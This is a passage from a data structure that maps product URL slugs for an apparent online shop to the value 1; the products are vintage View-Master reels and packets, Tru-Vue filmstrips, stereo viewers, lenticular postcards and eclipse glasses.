of-dr-55g-famous-world-scenes-view-master-single-reel-vintage-dr-55-g":1,"hawaiian-flowers-iii-view-master-blue-ring-reel-vintage-br-70c":1,"hawaiian-flowers-iii-view-master-gold-center-reel-vintage-gc-70c":1,"hawaiian-natl-park-view-master-gold-center-reel-vintage-gc-71c":1,"hawaiian-natl-park-view-master-blue-ring-reel-vintage-br-71c":1,"natural-bridge-virginia-view-master-buff-reel-vintage-buf-79c":1,"niagara-falls-new-york-view-master-gold-center-reel-vintage-gc-81c":1,"dr-59g-television-cartoon-favorites-view-master-single-reel-vintage-dr-59-g":1,"niagara-falls-in-winter-new-york-view-master-gold-center-reel-vintage-gc-82c":1,"edison-institute-museum-view-master-blue-ring-reel-vintage-br-84c":1,"sally-rand-cobalt-blue-bubble-dance-tru-vue-filmstrip":1,"andrew-model-a":1,"andrew-viewmaster-projector":1,"andrew-armme-stereoscope":1,"andrew-brown-viewer":1,"andrew-life-like-viewer":1,"andrew-revere-stereo-22":1,"andrew-sterling-stereo":1,"bush-stereoscopic-viewer-gray":1,"yellowstone-no-2-view-master-3-reel-packet-1970s-view-vintage-pkt-h65-g5mint":1,"busch-garden-set-1-the-dark-continent-view-master-3-reel-packet-1970s-view-vintage-pkt-j4-g6mint":1,"grizzly-adams-view-master-3-reel-packet-1970s-vintage-pkt-j10-g5nk":1,"happy-days-view-master-3-reel-packet-1970s-vintage-pkt-j13-g6":1,"mash-view-master-3-reel-packet-1960s-vintage-pkt-j11-g6":1,"dr-46s-national-parks-view-master-single-reel-vintage-dr-46-s":1,"bush-gardens-the-dark-continent-no-2-view-master-3-reel-packet-1970s-view-vintage-pkt-j5-g6nk":1,"bad-news-bears-in-breaking-training-view-master-3-reel-packet-1970s-vintage-pkt-h77-g5nk":1,"badlands-national-monument-view-master-3-reel-packet-1970s-views-vintage-pkt-h70-g5nk":1,"yellowstone-no-1-view-master-3-reel-packet-1970s-view-vintage-pkt-h66-g5nk":1,"yellowstone-no-2-view-master-3-reel-packet-1970s-view-vintage-pkt-h65-g5nk":1,"caspers-ghostland-view-master-3-reel-packet-1970s-vintage-pkt-b545c-g6nk":1,"andrew-3d-stereo-viewers":1,"andrew-vivitar-viewer":1,"andrew-viewmaster-sound-viewer":1,"andrew-lens":1,"andrew-guns":1,"andrew-loreo-321-camera":1,"dr-68-the-white-horse-view-master-single-reel-vintage-dr-68":1,"dr-73-cities-of-the-world-view-master-single-reel-vintage-dr-73":1,"fairy-tale-reel-goldilocks-and-the-three-bears-ft14-vintage":1,"red-bell-pepper-3d-lenticular-postcard-greeting-card-new":1,"pineapple-3d-lenticular-postcard-greeting-card-new":1,"artichoke-3d-lenticular-postcard-greeting-card-new":1,"geisha-woman-winking-vintage-3d-lenticular-postcard-greeting-card":1,"geisha-woman-winking-with-drum-vintage-3d-lenticular-postcard-greeting-card":1,"santa-girl-winking-vintage-3d-lenticular-postcard-greeting-card":1,"beautiful-lady-drinking-wine-and-winking-vintage-3d-lenticular-postcard-greeting-card":1,"dr-78-previews-avant-premiere-view-master-single-reel-vintage-dr-78":1,"elegant-girl-winking-vintage-3d-lenticular-postcard-greeting-card":1,"benji-superstar-view-master-3-reel-packet-1970s-vintage-pkt-h54-g5m-nk":1,"naval-aviation-museum-view-master-vintage-3-reel-packet-1970s-views-pkt-j53-g5":1,"dalia-1451-savoie-courchevel-in-winter-view-master-single-reel-vintage":1,"dalia-1528-oktoberfest-view-master-single-reel-vintage":1,"dalia-1478-gorges-of-the-river-view-master-single-reel-vintage":1,"crowns-of-thorns-3d-lenticular-poster-12-x-16":1,"quick-draw-mcgraw-view-master-3-reel-packet-1960s-vintage-pkt-b534-bs6":1,"kings-canyon-natl-park-view-master-gold-center-reel-vintage-gc-118c":1,"sequoia-natl-park-view-master-gold-center-reel-vintage-gc-116c":1,"bonneville-dam-view-master-gold-center-reel-vintage-gc-153c":1,"lambert-gardens-view-master-gold-center-reel-vintage-gc-193c":1,"guadalupe-3d-lenticular-poster-12-x-16":1,"beautiful-caverns-of-luray-view-master-gold-center-reel-vintage-gc-195c":1,"mt-lassen-volcanic-natl-park-view-master-gold-center-reel-vintage-gc-256c":1,"rainier-natl-park-view-master-gold-center-reel-vintage-gc-106c":1,"oregon-caves-view-master-gold-center-reel-vintage-gc-92c":1,"oregon-caves-view-master-gold-center-reel-vintage-gc-91c":1,"new-york-world-fair-view-master-gold-center-reel-vintage-gc-86c":1,"new-york-worlds-fair-view-master-gold-center-reel-vintage-gc-86c":1,"white-tiger-3d-lenticular-poster-12x16-new":1,"white-tiger-3d-lenticular-poster-12x16-print":1,"new-york-worlds-fair-view-master-buff-reel-vintage-buf-89c":1,"dr-13-proof-reel-view-master-single-reel-vintage-dr-13":1,"ava-dr77-talking-view-master-single-reel-vintage-dr-77":1,"koln-view-master-single-reel-set-on-card-bc-4154-vintage":1,"micke-mouse-club-view-master-3-reel-packet-1970s-vintage-pkt-h9-g5":1,"micke-mouse-club-view-master-3-reel-packet-1970s-vintage-pkt-h9-g5nk":1,"lake-louise-view-master-3-reel-packet-1970s-view-vintage-pkt-a007-g3a":1,"263-turku-castle-finland-view-master-vintage-single-reel":1,"2604-turku-finland-view-master-vintage-single-reel":1,"2606-tampere-finland-view-master-vintage-single-reel":1,"2608-lahti-finland-view-master-vintage-single-reel":1,"2616-jyvaskyla-finland-view-master-vintage-single-reel":1,"2620-aulanko-park-finland-view-master-vintage-single-reel":1,"2605-turku-ii-finland-view-master-vintage-single-reel":1,"1957-antwerp-belgium-view-master-vintage-single-reel-1959":1,"1663-siena-italy-view-master-vintage-single-reel":1,"1661-island-of-elba-view-master-vintage-single-reel":1,"1434-royan-france-view-master-vintage-single-reel":1,"fall-flower-show-phipps-conservatory-view-master-printed-reel-1955-vintage-353-b":1,"3260-addis-ababa-ethiopia-view-master-vintage-single-reel":1,"1614-ruins-of-pompeii-view-master-vintage-single-reel":1,"1631-venice-ii-view-master-vintage-single-reel":1,"copenhagen-denmark-view-master-printed-reel-1955-vintage-1850":1,"grossglockner-zell-am-see-to-lienz-view-master-printed-reel-1957-vintage-2312":1,"dalia-ruins-of-pachacamac-cajamarquilla-view-master-printed-reel-1948-vintage-623":1,"dalia-petrified-forest-view-master-printed-reel-1959-vintage-176":1,"dalia-petrified-forest-view-master-printed-reel-1959-vintage-177":1,"dalia-meuse-valley-and-the-ardennes-view-master-printed-reel-1955-vintage-1960":1,"personal-reel-pin-up-beth-vintage":1,"dalia-berner-oberland-ii-view-master-printed-reel-1959-vintage-2012b":1,"dr-35-stereo-gives-your-product-a-dramatic-presentation-view-master-stereo-is-low-cost-high-value-view-master-single-reel-vintage-dr-35":1,"c1441-6099-look-and-see-in-3-d-with-view-master-demonstration-reel-view-master-single-reel-vintage-012-996":1,"cdr-78-previews-avant-premiere-view-master-single-reel-vintage-cdr-78":1,"rainier-natl-park-view-master-buff-reel-vintage-buf-106n":1,"rainier-natl-park-view-master-blue-ring-reel-vintage-br-107c":1,"boston-massachusetts-view-master-3-reel-packet-1960s-view-vintage-pkt-a726-s6a":1,"naples-and-mount-vesuvius-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c031e-bs6":1,"assisi-italia-italy-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c047-bs6":1,"pompei-e-ercolano-pompeii-and-herculaneum-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c057-bs6":1,"costa-amalfitana-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c059i-bs6":1,"french-switzerland-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c129e-bs6":1,"andorre-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c235f-bs6":1,"tour-eiffel-eiffel-tower-view-master-3-reel-set-on-card-zur-kleinsmiede-vintage-bc212-123":1,"holy-land-israel-view-master-3-reel-packet-1960s-view-vintage-pkt-c820e-bs6":1,"mexico-tour-view-master-3-reel-packet-1970s-view-vintage-pkt-f002-g3a":1,"denmark-view-master-3-reel-packet-1960s-view-vintage-eco-c480-bg1":1,"university-of-minnesota-bell-museum-of-natural-history-view-master-3-reel-packet-1970s-views-pkt-a513-g3a":1,"dr-12-stereos-from-the-atlas-of-human-anatomy-view-master-single-reel-1950s-vintage-dr-12":1,"dr-6-view-master-stereo-engineered-positive-alignment-view-master-single-reel-1950s-vintage-dr-6":1,"mount-vernon-view-master-3-reel-packet-1970s-view-vintage-pkt-a812-g5a":1,"dr-2-stereo-matic-500-projector-demonstration-reel-view-master-single-reel-1950s-vintage-dr-2":1,"copy-of-dr-68-the-white-horse-view-master-single-reel-vintage-dr-68":1,"eclipse-the-manufacture-of-eclipse-hack-saw-blades":1,"view-master-space-viewer-red-1980s-vintage":1,"virginia-map-view-master-3-reel-packet-1960s-views-vintage-a-810-s6b":1,"alice-through-the-looking-glass-view-master-3-reel-packet-1970s-vintage-b364-g3a":1,"mexico-view-master-3-reel-packet-1970s-view-vintage-pkt-b011n-bg1":1,"river-thames-view-master-3-reel-packet-1960s-vintage-zur-kleinsmiede-c276-bg4":1,"cornwall-view-master-3-reel-packet-1969-vintage-zur-kleinsmiede-c285-bg4":1,"isle-view-master-3-reel-packet-1974-vintage-zur-kleinsmiede-c278-bg4":1,"shakespeare-country-view-master-3-reel-packet-1969-vintage-zur-kleinsmiede-c298-bg4":1,"suske-en-wiske-view-master-3-reel-set-on-card-vintage-bd170-123n":1,"dorset-somerset-wiltshire-view-master-3-reel-packet-1970-vintage-zur-kleinsmiede-c299-bg4":1,"doctor-snuggles-view-master-3-reel-set-on-card-vintage-bd183-123n":1,"elmos-world-view-master-3-reel-set-on-card-new-vbp-3653":1,"veggie-tales-view-master-3-reel-set-on-card-new-vbp-3992":1,"disneyland-new-orleans-square-view-master-3-reel-set-on-card-vintage-zur-kleinsmiede-3033-1983":1,"miracle-strip-pensacola-to-panama-city-view-master-3-reel-packet-vintage-zur-kleinsmiede-a982-g1a":1,"tron-view-master-3-reel-set-on-card-vintage-zur-kleinsmiede-m37":1,"hot-spring-national-park-view-master-3-reel-packet-1957-vintage-a441-s6":1,"view-master-case-1200-traction-king-case-company":1,"last-starfighter-view-master-3-reel-set-on-card-4057":1,"mount-mckinley-and-fairbanks-view-master-3-reel-packet-1973-vintage-a107":1,"andrew-strolling-in-london-view-master-3-reel-packet-vintage-c279-bg4":1,"hersheypark-view-master-3-reel-packet-1970s-vintage-a637-g3b":1,"capetown-south-africa-view-master-3-reel-set-1960s-vintage-b125-s6a":1,"dalia-20-000-leagues-under-the-sea-view-master-3-reel-packet-1970s-vintage-b370-g3a":1,"dalia-123-farm-view-master-3-reel-packet-1960s-vintage-b412-s5":1,"tale-of-peter-rabbit-view-master-3-reel-set-on-card-d256":1,"newport-mansions-view-master-3-reel-set-on-card-5437":1,"tokyo-disneyland-t-2-fantasyland-view-master-3-reel-set-on-card-1985-vintage":1,"tokyo-disneyland-t3-adventureland-westernland-view-master-3-reel-set-on-card-1985-vintage":1,"ghostbusters-ii-3-reel-set-never-issued-as-a-3-reel-set-only-part-of-gift-set":1,"insect-world-entomology-view-master-3-reel-packet-1970s-views-vintage-b688-g3a":1,"exploring-the-universe-view-master-3-reel-packet-1970s-views-vintage-b687-g3a":1,"matter-and-energy-view-master-3-reel-packet-1960s-vintage-b682-g1a":1,"central-scotland-view-master-3-reel-packet-c329-bg4":1,"brooklyn-new-york-view-master-3-reel-packet-vintage":1,"andrew-prehistoric-life-paleontology-view-master-3-reel-packet-1970s-views-vintage-b676-g3a":1,"holy-visits-view-master-3-reel-packet-1972-vintage-c842-bg3":1,"museum-of-science-and-industry-chicago-viewmaster-3-reel-packet-m1-g6":1,"andrew-thorne-rooms-the-art-institute-of-chicago-viewmaster-3-reel-packet-k89":1,"southern-scotland-view-master-3-reel-packet-c327-bg4":1,"andrew-weeki-wachee-spring-of-the-live-mermaids-view-master-packet-1958-a991-s5":1,"cotswolds-view-master-3-reel-packet-c297-bg4":1,"shedd-aquarium-chicago-illinois-viewmaster-3-reel-packet-1973-a558-g3a":1,"chicago-at-night-chicago-illinois-viewmaster-3-reel-packet-a559-g3a":1,"madeira-portugal-view-master-3-reel-packet-1968-c271e":1,"frankenstein-classic-tales-view-master-3-reel-packet-b323-g5a":1,"andrew-tintin-kuifje-de-zonnetempel-view-master-3-reel-packet-1965-b542n-bs6":1,"anchorage-alaska-view-master-3-reel-packet-a103-s6a":1,"andrew-chicago-illinois-view-master-packet-1967-a551-s6a":1,"fairy-castle-and-the-u-505-colleen-moores-viewmaster-3-reel-packet-m2-g6":1,"andrew-battleship-u-s-s-alabama-view-master-3-reel-packet-1972-a927-g3b":1,"andrew-ohare-field-chicago-international-airport-view-master-packet-1964":1,"detroit-zoo-detroit-michigan-viewmaster-3-reel-packet-a581-s6":1,"detroit-michigan-and-scenes-of-windsor-ontario-viewmaster-packet-a583-s6a":1,"miami-seaquarium-packet-no-2-viewmaster-3-reel-packet-1977-h49-g5":1,"view-master-space-viewer-gray-vintage":1,"andrew-model-g-belgium":1,"santa-view-crew-viewmaster-viewer-vintage-like-new":1,"andrew-six-flags-view-master-3-reel-packet-vintage-a917-g3b":1,"andrew-floridas-weeki-wachee-view-master-3-reel-packet-vintage-j50-g5":1,"weeki-wachee-no1-view-master-3-reel-packet-vintage-a991-g1a":1,"scooby-doo-view-master-3-reel-set-on-card-vintage-bb-553-123n":1,"top-cat-view-master-3-reel-set-on-card-1962-vintage-b-513-123e":1,"andrew-juneau-sitka-and-ketchikan-alaska-viewmaster-3-reel-packet-vintage-a108-g3a":1,"andrew-once-upon-a-time-view-master-packet-vintage-b314-bs6e-mint":1,"andrew-jungle-book-view-master-3-reel-set-on-card-1989-vintage-b-363uk-it-sp":1,"andrew-grand-canyon-i-view-master-3-reel-packet-vintage-gc1-s3":1,"andrew-grimms-fairy-tales-view-master-3-reel-packet-vintage-b312-bs5":1,"andrew-snow-white-view-master-3-reel-set-on-card-1989-vintage-k069fr-nl-d":1,"view-master-model-d-viewer-vintage-reconditioned-black-without-logo-medallion":1,"view-master-viewer-no-10-j-blue-vintage":1,"andrew-fabeltjeskrant-view-master-3-reel-set-on-card-1985-vintage-d-258-n":1,"andrew-detroit-zoo-view-master-packet-vintage-a581-g1a":1,"andrew-museum-of-science-and-industry-chicago-view-master-packet-vintage-a552-s5":1,"andrew-kenya-east-africa-view-master-3-reel-set-1960s-vintage-b123-s6a":1,"the-secret-of-nimh-view-master-3-reel-set-on-card-4008":1,"andrew-brave-starr-view-master-3-reel-set-on-card-vintage-d272":1,"andrew-terrahawks-view-master-3-reel-set-on-card-vintage-d230-gerry-anderson":1,"view-master-model-d-viewer-vintage-reconditioned-brown-with-logo-medallion":1,"view-master-model-o-viewer-red-vintage-1996":1,"winds-in-the-willows-view-master-3-reel-set-on-card-d231":1,"mr-men-view-master-3-reel-blister-pack-bd162":1,"andrew-cyprus-gaf-viewmaster-three-reel-blister-pack-souvenir-new":1,"bellingrath-gardens-mobile-alabama-view-master-3-reel-packet-1960s-views-vintage-a930-g6":1,"yellowstone-natl-park-wyoming-gold-center-view-master-reel-128":1,"viewmaster-coca-cola-bottle-sales-dept-carton-rack-6":1,"andrew-beechcraft-model-d-18-s-view-master-commercial-reel":1,"7-up-holiday-promotion-1956-view-master-commercial-reel":1,"andrew-six-flags-view-master-3-reel-set-on-card-vintage-5438":1,"andrew-london-bridge-lake-havasu-city-arizona-view-master-3-reel-packet-vintage-a368-g3a":1,"andrew-new-orleans-louisiana-view-master-3-reel-packet-vintage-a946-g5b":1,"andrew-2615-vassa-finland-viewmaster-single-reel-1962-vintage":1,"andrew-mystic-seaport-connecticut-view-master-3-reel-packet-vintage-a751-g3a":1,"andrew-chicago-illinois-view-master-3-reel-packet-vintage-a551-s6a":1,"henry-fonda-viewmaster-2-test-reels-1973-vintage":1,"davis-motorcar-company-viewmaster-single-commercial-reel-1948-vintage":1,"niagara-falls-canadian-side-view-master-3-reel-packet-1970s-views-vintage-a656":1,"gold-jerusalem-kotel-marawi-view-master-3-reel-packet-vintage-c822":1,"andrew-madrid-view-master-3-reel-packet-vintage-c242-bs5":1,"andrew-portugal-view-master-3-reel-packet-vintage-c270-bs5":1,"andrew-norway-view-master-3-reel-packet-vintage-c500-bs5":1,"andrew-lake-garda-view-master-3-reel-packet-vintage-c037-bs5":1,"andrew-lisbon-view-master-3-reel-packet-vintage-c265-bs6":1,"andrew-oak-creek-canyon-arizona-view-master-3-reel-packet-1960s-view-vintage":1,"andrew-salzburg-and-salzkammergut-view-master-3-reel-packet-vintage-c647-bs6":1,"andrew-venice-view-master-3-reel-packet-vintage-c030-bs6":1,"andrew-norrland-view-master-3-reel-packet-vintage-c512-bs6":1,"andrew-everglades-national-park-view-master-3-reel-packet-1970s-view-vintage":1,"solar-eclipse-glasses-iso-certified-cardboard-cosmic-groove-new":1,"solar-eclipse-glasses-iso-certified-cardboard-green-alien-new":1,"solar-eclipse-glasses-iso-certified-cardboard-sunny-side-up-new":1,"world-war-i-view-master-3-reel-packet-1970s-vintage-b792-g5a":1,"andrew-grimms-fairy-tales-view-master-3-reel-packet-1960s-vintage-b312-s5":1,"andrew-nicaragua-view-master-3-reel-packet-1960s-views-vintage-b020-s6a":1,"andrew-guatemala-view-master-3-reel-packet-1960s-views-vintage-b012-g1a":1,"andrew-dragons-and-other-creatures-view-master-3-reel-packet-1970s-vintage-j77-g6":1,"andrew-knights-in-armor-view-master-3-reel-packet-1970s-vintage-j76-g6":1,"copy-of-cinderella-part-one-color-tru-vue-filmstrip-vintage-c113":1,"copy-of-cinderella-part-two-color-tru-vue-filmstrip-vintage-c114":1,"andrew-trinidad-and-tobago-view-master-3-reel-packet-1960s-views-vintage-b031-s6":1,"andrew-pendleton-round-up-view-master-3-reel-packet-1960s-vintage-b943-g1a":1,"andrew-curacao-view-master-3-reel-packet-1960s-views-vintage-b037-s5":1,"andrew-silver-springs-attractions-view-master-3-reel-packet-1950s-views-vintage-a968-su":1,"copy-of-bryce-canyon-tru-vue-filmstrip-vintage-c-205":1,"copy-of-carlsbad-caverns-2-color-tru-vue-filmstrip-vintage-c211":1,"copy-of-grand-canyon-1-color-tru-vue-filmstrip-vintage-c220":1,"copy-of-grand-teton-color-tru-vue-filmstrip-vintage-c225":1,"copy-of-great-smoky-mountains-color-tru-vue-filmstrip-vintage-c228":1,"copy-of-great-smoky-mountains-2-color-tru-vue-filmstrip-vintage-c229":1,"andrew-six-flags-movieland-view-master-3-reel-set-on-card-vintage-5343":1,"copy-of-mesa-verde-color-tru-vue-filmstrip-vintage-c241":1,"copy-of-sequoia-national-park-color-tru-vue-filmstrip-vintage-c271":1,"copy-of-yosemite-color-tru-vue-filmstrip-vintage-c294":1,"copy-of-zion-national-park-color-tru-vue-filmstrip-vintage-c297":1,"copy-of-death-valley-color-tru-vue-filmstrip-vintage-c311":1,"andrew-dune-view-master-3-reel-set-on-card-1984-vintage-4058":1,"copy-of-movie-stars-homes-color-tru-vue-filmstrip-vintage-c341":1,"copy-of-hoover-dam-color-tru-vue-filmstrip-vintage-c421":1,"copy-of-cave-of-the-winds-manitou-color-tru-vue-filmstrip-vintage-c511":1,"copy-of-denver-mountain-parks-color-tru-vue-filmstrip-vintage-c517":1,"copy-of-garden-of-the-gods-color-tru-vue-filmstrip-vintage-c521":1,"copy-of-petrified-forest-painted-desert-color-tru-vue-filmstrip-vintage-c451":1,"copy-of-seven-falls-cheyenne-canoa-color-tru-vue-filmstrip-vintage-c571":1,"the-green-hornet-view-master-3-reel-packet-1960s-vintage-b488-s6a":1,"dalia-thor-view-master-3-reel-packet-1970s-vintage-h39-g5":1,"dalia-buck-rogers-view-master-3-reel-packet-1970s-vintage-j1-g6":1,"birds-bees-butterflies-view-master-3-reel-set-on-card-1983-vintage-d236e":1,"dalia-the-amazing-spider-man-view-master-3-reel-packet-1970s-vintage-h11-g":1,"dalia-flash-gordon-view-master-3-reel-packet-1960s-vintage-b583-s6":1,"copy-of-black-hills-color-tru-vue-filmstrip-vintage-c202-1":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-2":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-4":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-6":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-7":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-8":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-9":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-10":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-11":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-12":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-13":1,"hand-held-solar-eclipse-viewer-iso-certified-cardboard-solar-yellow-new":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-14":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-15":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-16":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-17":1,"andrew-20-000-mijlen-onder-zee-view-master-3-reel-packet-1960s-vintage":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-20":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-25":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-26":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-27":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-28":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-29":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-32":1,"andrew-british-columbia-view-master-3-reel-packet-1960s-views-vintage-a014-g1a":1,"andrew-puerto-rico-view-master-3-reel-packet-vintage-b039-g3a":1,"andrew-ecuador-view-master-3-reel-packet-vintage-b091-s6a":1,"andrew-inside-china-today-view-master-3-reel-packet-1970s-views-vintage-b255-g3a":1,"six-flags-over-mid-america-view-master-3-reel-packet-1970s-vintage-a458-g3a":1,"andrew-movieland-wax-museum-no-1-view-master-3-reel-packet-1970s-view-vintage-a234":1,"freedom-land-u-s-a-view-master-3-reel-packet-1960s-view-vintage-a661-s6":1,"freedom-land-u-s-a-view-master-3-reel-packet-1960s-view-vintage-a661-s5":1,"ostfriesische-inseln-view-master-3-reel-packet-1960s-view-vintage-c414-bs6":1,"view-master-album-for-reel-storage-with-original-box":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-39":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-44":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-45":1,"acapulco-view-master-3-reel-packet-1980-views-vintage-l3s-g6nk":1,"havana-and-cuba-view-master-3-reel-packet-vintage-b034-g3b":1,"bermuda-view-master-3-reel-packet-vintage-b029-g3c":1,"colombia-view-master-3-reel-packet-vintage-k51s-g6":1,"andrew-venezuela-view-master-3-reel-packet-vintage-k30-g6":1,"andrew-chile-view-master-3-reel-packet-vintage-k52-g6":1,"andrew-tucson-and-arizona-sonora-dessert-museum-view-master-3-reel-packet-vintage-a367-g1a":1,"andrew-fairy-tales-hans-christian-andersens-view-master-3-reel-packet-vintage-b305-g3b":1,"cedar-point-view-master-3-reel-packet-1970s-views-vintage-a598-g3a":1,"busch-gardens-los-angeles-ca-view-master-3-reel-packet-1970s-views-vintage-a43-g4a":1,"andrew-grand-canyon-view-master-3-reel-packet-1970s-vintage-j80-g6":1,"golden-book-favorites-view-master-3-reel-packet-1970s-vintage-h14-g5":1,"yosemite-national-park-view-master-3-reel-packet-1980s-views-vintage-k44-v2":1,"grand-canyon-river-expedition-view-master-3-reel-packet-1970s-views-vintage-a372-g3a":1,"popeye-view-master-3-reel-packet-1970s-vintage-b516-g4a":1,"popeye-view-master-3-reel-packet-1960s-vintage-b516-e-bg4":1,"polynesian-cultural-center-view-master-3-reel-packet-1960s-vintage-a129-g1a":1,"ghost-town-in-the-sky-view-master-3-reel-packet-1960s-views-vintage-a892-g1b":1,"minneapolis-st-paul-the-twin-cities-view-master-3-reel-packet-1970s-views-vintage-a512-g3a":1,"dalia-chicago-architecture-weather-seal-view-master-commercial-reel-3d-images":1,"monterey-peninsula-view-master-3-reel-packet-1970s-views-vintage-k92-g6":1,"st-louis-missouri-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-a453-g3c":1,"malaysia-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-k24-g6":1,"cairo-and-the-land-of-egypt-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-b140-g3b":1,"istanbul-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c806-bs6":1,"thailand-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-j32-g6":1,"jakarta-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-k49-g6":1,"mission-impossible-view-master-3-reel-packet-1970s-vintage-b505-g1":1,"andrew-americas-man-in-space-view-master-3-reel-packet-1960s-vintage-b657-s5":1,"2619-hameenlinna-finland-viewmaster-single-reel-1962-vintage":1,"don-quijote-de-la-mancha-view-master-3-reel-set-on-card-1978-vintage-bd180-123sp":1,"duke-gardens-view-master-3-reel-packet-1973-vintage-a762-g3a":1,"copy-of-disneys-the-love-bug-view-master-3-reel-packet-1970s-vintage-b501-g1a":1,"598-nassau-new-world-riviera-bahamas-view-master-vintage-single-reel":1,"london-view-master-3-reel-packet-1970s-views-vintage-b157-g3a":1,"marineland-game-farm-view-master-3-reel-packet-1970s-views-vintage-a040-g5a":1,"legend-of-indiana-jones-view-master-3-reel-set-new":1,"ugly-duckling-view-master-souvenir-plant-tour-reel-vintage-1948":1,"the-partridge-family-view-master-3-test-reel-set-from-vm-archives-1970s-vintage-b569-g1a":1,"seattle-washington-view-master-souvenir-test-reel-1974-vintage-a2745":1,"bonanza-view-master-3-reel-packet-1960s-vintage-b471-g1a":1,"rainier-natl-park-view-master-hand-letter-reel-vintage-hl-109c":1,"oregon-caves-view-master-buff-reel-vintage-buf-92c":1,"oregon-caves-view-master-buff-reel-vintage-buf-93n":1,"oregon-coast-southern-section-view-master-blue-ring-reel-vintage-br-97":1,"st-louis-zoological-park-no1-view-master-hand-lettered-reel-vintage-br-295n":1,"oregon-coast-central-section-view-master-blue-ring-reel-vintage-br-96n":1,"new-york-worlds-fair-1939-40-view-master-blue-ring-reel-vintage-br-88c":1,"oregon-caves-view-master-blue-ring-reel-vintage-br-92c":1,"rocky-mt-national-park-colorado-view-master-blue-ring-reel-vintage-br-101n":1,"los-angeles-zoo-view-master-3-reel-packet-1960s-view-vintage-a201-g1a":1,"aircraft-carrier-in-action-at-sea-view-master-3-reel-packet-1950s-view-vintage-aircr-s3":1,"andrew-beautiful-caverns-of-luray-view-master-3-reel-packet-1950s-view-vintage-caverluray-s3":1,"2-andrew-japan-vintage-view-master-3-reel-packet-1960s-views-vintage-b262-bs6":1,"expo-70-osaka-japan-night-scenes-view-master-3-reel-packet-1970s-views-vintage-b270-g3a":1,"berlin-view-master-3-reel-packet-1950s-view-vintage-c408-bs5":1,"muchen-view-master-3-reel-packet-1950s-view-vintage-c420-bs6":1,"andrew-pyramids-and-antiquities-of-egypt-view-master-3-reel-packet-1970s-view-vintage-b141-g3a":1,"mecca-view-master-3-reel-packet-1960s-view-vintage-b228-bs6":1,"andrew-southern-africa-view-master-3-reel-packet-1950s-view-vintage":1,"muppets-audition-night-view-master-3-reel-packet-1970s-view-vintage-l9-g5nk":1,"meet-jim-hensons-muppets-view-master-3-reel-packet-1970s-view-vintage-k26-g5nk":1,"great-muppet-caper-view-master-3-reel-packet-1970s-view-vintage-m7-v1nk":1,"2-andrew-families-seasons-and-holidays-view-master-vintage-3-reel-packet-vintage-k6-g6":1,"copy-of-skansen-millesgarden-view-master-3-reel-packet-1960s-views-vintage-c517e-bs6":1,"2-andrew-my-disney-abc-view-master-vintage-3-reel-packet-vintage-k7-g6":1,"2-andrew-words-make-stories-view-master-vintage-3-reel-packet-vintage-k9-g6":1,"2-andrew-fun-with-numbers-view-master-vintage-3-reel-packet-vintage-k10-g6":1,"2-andrew-isis-view-master-3-reel-packet-1970s-vintage-t100-g5a":1,"2-andrew-pekin-view-master-3-reel-packet-1960s-views-vintage-c891-bg1":1,"2-andrew-australia-view-master-3-reel-packet-1960s-views-vintage-b299-bs6":1,"2-andrew-measure-with-metrics-view-master-3-reel-packet-1970s-vintage-k11-g6":1,"toy-story-disney-view-master-3-reel-set-new":1,"2-andrew-istanbul-view-master-3-reel-packet-1960s-views-vintage-c806-s6a":1,"harry-potter-and-the-sorcerers-stone-part-2-view-master-3-reel-set-new":1,"alberta-canada-view-master-3-reel-packet-1960s-views-vintage-a009-g1a":1,"zion-national-park-utah-view-master-3-reel-packet-1970s-views-vintage-a347-g1a":1,"zion-national-park-view-master-3-reel-packet-1960s-views-vintage-a347-s5":1,"ch-37-herod-kills-john-the-baptist-view-master-single-reel-1947-vintage":1,"the-angel-gabriel-view-master-single-reel-1947-vintage-ch-1":1,"jesus-turns-water-into-wine-view-master-single-reel-1947-vintage-ch-15":1,"jesus-answers-the-prayer-of-a-mother-view-master-single-reel-1947-vintage-ch-40":1,"the-good-samaritan-view-master-single-reel-1947-vintage-ch-47":1,"jesus-our-good-shepherd-view-master-single-reel-1947-vintage-ch-49":1,"the-rich-man-and-poor-lazarus-view-master-single-reel-1947-vintage-ch-57":1,"the-prodigal-son-view-master-single-reel-1947-vintage-ch